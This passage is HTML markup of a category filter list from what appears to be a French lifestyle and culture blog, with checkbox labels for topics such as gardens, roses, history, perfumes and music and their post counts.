for="sf-input-eade1a135e2967cba53fb6dbe80b967e">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-e3eabc0782fccb248d56f4f6ae090618"><label class="sf-label-checkbox" for="sf-input-e3eabc0782fccb248d56f4f6ae090618">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-f1f4b26a3cf1fad3505e5dc8f17b9bf4"><label class="sf-label-checkbox" for="sf-input-f1f4b26a3cf1fad3505e5dc8f17b9bf4">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-3359bdb79633a08a8eef29b00489c8e9"><label class="sf-label-checkbox" for="sf-input-3359bdb79633a08a8eef29b00489c8e9">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-180f35078942ad8556dc6afd5cf2a95d"><label class="sf-label-checkbox" for="sf-input-180f35078942ad8556dc6afd5cf2a95d">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-87c5a7e98fafc5839f814c862b5a1e17"><label class="sf-label-checkbox" for="sf-input-87c5a7e98fafc5839f814c862b5a1e17">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-43a4e3eba3e6dc6dd56b6725a6cdce11"><label class="sf-label-checkbox" for="sf-input-43a4e3eba3e6dc6dd56b6725a6cdce11">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-ebbfa2ac2934e280fab616e07d76ebb6"><label class="sf-label-checkbox" for="sf-input-ebbfa2ac2934e280fab616e07d76ebb6">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-6d0fbc25714cee193c00242cae69f102"><label class="sf-label-checkbox" for="sf-input-6d0fbc25714cee193c00242cae69f102">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-e3ab9dcdb3edd7916c96f67b2595610a"><label class="sf-label-checkbox" for="sf-input-e3ab9dcdb3edd7916c96f67b2595610a">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-0eab5e6d901cb01d2aea5dbb00c75909"><label class="sf-label-checkbox" for="sf-input-0eab5e6d901cb01d2aea5dbb00c75909">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-e8f9252e4cdd363a78ea5c5fa8456597"><label class="sf-label-checkbox" for="sf-input-e8f9252e4cdd363a78ea5c5fa8456597">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-8d228e791d933af1b98fd08406471410"><label class="sf-label-checkbox" for="sf-input-8d228e791d933af1b98fd08406471410">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-85e1c86fbe86a8d08129a2d64ffac894"><label class="sf-label-checkbox" for="sf-input-85e1c86fbe86a8d08129a2d64ffac894">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-e3cf9c7795564cfd34561eeb00536112"><label class="sf-label-checkbox" for="sf-input-e3cf9c7795564cfd34561eeb00536112">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-9f063d77f5cc0c4403e466712ab58ebe"><label class="sf-label-checkbox" for="sf-input-9f063d77f5cc0c4403e466712ab58ebe">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-3ccf44859b390638632ea18d8cce52d4"><label class="sf-label-checkbox" for="sf-input-3ccf44859b390638632ea18d8cce52d4">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-dd912f39fe984cf3b120dc40703442f2"><label class="sf-label-checkbox" for="sf-input-dd912f39fe984cf3b120dc40703442f2">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-eda06318c28cbb9b66033746e6a9b439"><label class="sf-label-checkbox" for="sf-input-eda06318c28cbb9b66033746e6a9b439">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-ba59cac5e7848b6808cb87944d389aa0"><label class="sf-label-checkbox" for="sf-input-ba59cac5e7848b6808cb87944d389aa0">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-f892a2015cdc5aa89acfb95b0047deff"><label class="sf-label-checkbox" for="sf-input-f892a2015cdc5aa89acfb95b0047deff">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-4d1cd5426ae061fadf69b075857bda59"><label class="sf-label-checkbox" for="sf-input-4d1cd5426ae061fadf69b075857bda59">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-94e4d3edbf5e05ce6ad99ebe3c7c107e"><label class="sf-label-checkbox" for="sf-input-94e4d3edbf5e05ce6ad99ebe3c7c107e">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-6a8f7ba79cc135186fe792e27ae81f2e"><label class="sf-label-checkbox" for="sf-input-6a8f7ba79cc135186fe792e27ae81f2e">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-34ae4509536281138dc13f6faa04467c"><label class="sf-label-checkbox" for="sf-input-34ae4509536281138dc13f6faa04467c">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-7c288c3ac6a06669f8b840e1eb402c99"><label class="sf-label-checkbox" for="sf-input-7c288c3ac6a06669f8b840e1eb402c99">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-3bb96b6c76ae257be795eace23e05572"><label class="sf-label-checkbox" for="sf-input-3bb96b6c76ae257be795eace23e05572">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-7da75f47bcdfcf6ee04b0577ede9cc08"><label class="sf-label-checkbox" for="sf-input-7da75f47bcdfcf6ee04b0577ede9cc08">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-34423083aeef7ed1a378642c2612e419"><label class="sf-label-checkbox" for="sf-input-34423083aeef7ed1a378642c2612e419">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-75d3548be26cb3f3619e1dfd445ff270"><label class="sf-label-checkbox" for="sf-input-75d3548be26cb3f3619e1dfd445ff270">Informatique<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-66e980c690244733a120be2db54f1140"><label class="sf-label-checkbox" for="sf-input-66e980c690244733a120be2db54f1140">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-88b566ff6de8b277605c824abcce59a1"><label class="sf-label-checkbox" for="sf-input-88b566ff6de8b277605c824abcce59a1">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-a09dc786cced93746f82b5b450416dfe"><label class="sf-label-checkbox" for="sf-input-a09dc786cced93746f82b5b450416dfe">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-ef76407c0f588b82d90b738c65f5f0aa"><label class="sf-label-checkbox" for="sf-input-ef76407c0f588b82d90b738c65f5f0aa">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-4c67cd96945385aa7247b6dfc44a99d0"><label class="sf-label-checkbox" for="sf-input-4c67cd96945385aa7247b6dfc44a99d0">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-7bcfd18f68b4c1a47318f816862cfadc"><label class="sf-label-checkbox" for="sf-input-7bcfd18f68b4c1a47318f816862cfadc">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-e00400835744c05a9cfa6e712b4fdb2f"><label class="sf-label-checkbox" for="sf-input-e00400835744c05a9cfa6e712b4fdb2f">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-170080c6d88cd48dc2c705cf5440f0e6"><label class="sf-label-checkbox" for="sf-input-170080c6d88cd48dc2c705cf5440f0e6">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-839ed05213dd48e02d43e170da940f34"><label class="sf-label-checkbox" for="sf-input-839ed05213dd48e02d43e170da940f34">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-cf0b2171aa913d61736331bdf740ccad"><label class="sf-label-checkbox" for="sf-input-cf0b2171aa913d61736331bdf740ccad">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-7112e5b11e058850a0d88b1838d9ac4c"><label class="sf-label-checkbox" for="sf-input-7112e5b11e058850a0d88b1838d9ac4c">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-9533d235d16e38903e8b339ee6992c1d"><label class="sf-label-checkbox" for="sf-input-9533d235d16e38903e8b339ee6992c1d">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-380ba620ee62bd2a6c9e2f6b333bedc4"><label class="sf-label-checkbox" for="sf-input-380ba620ee62bd2a6c9e2f6b333bedc4">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-5f03e68904d6c247958c2915a2d6d1c3"><label class="sf-label-checkbox" for="sf-input-5f03e68904d6c247958c2915a2d6d1c3">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-51ddac9f95096e2758b8a8763a237c51"><label class="sf-label-checkbox" for="sf-input-51ddac9f95096e2758b8a8763a237c51">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-2e92f7b7e2401e2e656b3f9773fd12b4"><label class="sf-label-checkbox" for="sf-input-2e92f7b7e2401e2e656b3f9773fd12b4">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-9de528007f9fdcccb0478555efca7259"><label class="sf-label-checkbox" for="sf-input-9de528007f9fdcccb0478555efca7259">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-16e2256eb72ce294d3dc451c17ed029c"><label class="sf-label-checkbox" for="sf-input-16e2256eb72ce294d3dc451c17ed029c">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-b3e9cda38dbcad4e53f431be1820a6ec"><label class="sf-label-checkbox" for="sf-input-b3e9cda38dbcad4e53f431be1820a6ec">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-3faa206236887d11eef848e872abb94d"><label class="sf-label-checkbox" for="sf-input-3faa206236887d11eef848e872abb94d">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-4e0651056cf6a91f2fa08ea808ca1c82"><label class="sf-label-checkbox" for="sf-input-4e0651056cf6a91f2fa08ea808ca1c82">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-11cde744bba54f1a8447fbfd80ff85ad"><label class="sf-label-checkbox" for="sf-input-11cde744bba54f1a8447fbfd80ff85ad">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-be7c43e0887b1cefeb01913bf1b8ae6d"><label class="sf-label-checkbox" for="sf-input-be7c43e0887b1cefeb01913bf1b8ae6d">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-69f8a3ad26772b8bf218f854a05f948d"><label class="sf-label-checkbox" for="sf-input-69f8a3ad26772b8bf218f854a05f948d">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-235fe761cc892795a1a67b01607a45e2"><label class="sf-label-checkbox" for="sf-input-235fe761cc892795a1a67b01607a45e2">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-f05a2d365c715e962dacf0486608cadd"><label class="sf-label-checkbox" for="sf-input-f05a2d365c715e962dacf0486608cadd">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-2efb975ba692f39f431adef2d24c871e"><label class="sf-label-checkbox" for="sf-input-2efb975ba692f39f431adef2d24c871e">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-4852bf138e30c006e599deed3637ddce"><label class="sf-label-checkbox" for="sf-input-4852bf138e30c006e599deed3637ddce">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-df9d3b4f6498500b840c351a1584fc3a"><label class="sf-label-checkbox" for="sf-input-df9d3b4f6498500b840c351a1584fc3a">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-3a31a6129dbf59506ce77f50314f5182"><label class="sf-label-checkbox" for="sf-input-3a31a6129dbf59506ce77f50314f5182">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-c095a656d5870e9291db05d985dea576"><label class="sf-label-checkbox" for="sf-input-c095a656d5870e9291db05d985dea576">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-11f279052ace012823a4877e8276d9c0"><label class="sf-label-checkbox" for="sf-input-11f279052ace012823a4877e8276d9c0">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-d50858d23d4385cba2843f953322b8af"><label class="sf-label-checkbox" for="sf-input-d50858d23d4385cba2843f953322b8af">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-a56437e7077df3d28eb79ee7e55df741"><label class="sf-label-checkbox" for="sf-input-a56437e7077df3d28eb79ee7e55df741">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-cf312665c8a8983fd471573b41fcfa25"><label class="sf-label-checkbox" for="sf-input-cf312665c8a8983fd471573b41fcfa25">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-fe102285a478f6a504d69d7270c46b31"><label class="sf-label-checkbox" for="sf-input-fe102285a478f6a504d69d7270c46b31">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-2da31fd2935bffcb3c6609155c15fb9c"><label class="sf-label-checkbox" for="sf-input-2da31fd2935bffcb3c6609155c15fb9c">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-81fbeafae54c12193b6b195c90d6869c"><label class="sf-label-checkbox" for="sf-input-81fbeafae54c12193b6b195c90d6869c">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-a61a856cc21750009d622750d05b1513"><label class="sf-label-checkbox" for="sf-input-a61a856cc21750009d622750d05b1513">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-a0c586c45858bcb41e9f54b7b8c8a884"><label class="sf-label-checkbox" for="sf-input-a0c586c45858bcb41e9f54b7b8c8a884">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-a3c4f53e1d8dde159b1a960f3d2ce01a"><label class="sf-label-checkbox" for="sf-input-a3c4f53e1d8dde159b1a960f3d2ce01a">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-05f5f88d2f631b8bc1132e3ffbe4141a"><label class="sf-label-checkbox" for="sf-input-05f5f88d2f631b8bc1132e3ffbe4141a">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-2af6f83915f71dde4543d02224dc6622"><label class="sf-label-checkbox" for="sf-input-2af6f83915f71dde4543d02224dc6622">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-f5f817a6221a745cb73515f494f6d35e"><label class="sf-label-checkbox" for="sf-input-f5f817a6221a745cb73515f494f6d35e">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-3a38c565cf514406f966c5c2e5fe55fb"><label class="sf-label-checkbox" for="sf-input-3a38c565cf514406f966c5c2e5fe55fb">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-5a10f69a8978f246493ecdf61c855e04"><label class="sf-label-checkbox" for="sf-input-5a10f69a8978f246493ecdf61c855e04">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-866095a486f984d41d233b571c31df0f"><label class="sf-label-checkbox" for="sf-input-866095a486f984d41d233b571c31df0f">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-df1f4288f6df76cba11edec117f353f0"><label class="sf-label-checkbox" for="sf-input-df1f4288f6df76cba11edec117f353f0">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-877ad153da727913573ed72bed1af820"><label class="sf-label-checkbox" for="sf-input-877ad153da727913573ed72bed1af820">Parfums<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-34a0809319daf991443f2a98801b4de1"><label class="sf-label-checkbox" for="sf-input-34a0809319daf991443f2a98801b4de1">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-b719721203fbea2d41d540570523a6fc"><label class="sf-label-checkbox" for="sf-input-b719721203fbea2d41d540570523a6fc">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-a26ce8bd36773ff6dd64ec908ac16ad2"><label class="sf-label-checkbox" for="sf-input-a26ce8bd36773ff6dd64ec908ac16ad2">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-9062a5f46c7a8184534ebcb257561fd8"><label class="sf-label-checkbox" for="sf-input-9062a5f46c7a8184534ebcb257561fd8">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-476b4416691aefba1d5dca6d1f44df61"><label class="sf-label-checkbox" for="sf-input-476b4416691aefba1d5dca6d1f44df61">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-b15a19d96751c4e76d4e889082327d37"><label class="sf-label-checkbox" for="sf-input-b15a19d96751c4e76d4e889082327d37">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-0640f75e07ef1838a8c0fb182fc7fa6a"><label class="sf-label-checkbox" for="sf-input-0640f75e07ef1838a8c0fb182fc7fa6a">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-705f8ac8b464815ec55fff2e0dec043d"><label class="sf-label-checkbox" for="sf-input-705f8ac8b464815ec55fff2e0dec043d">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" 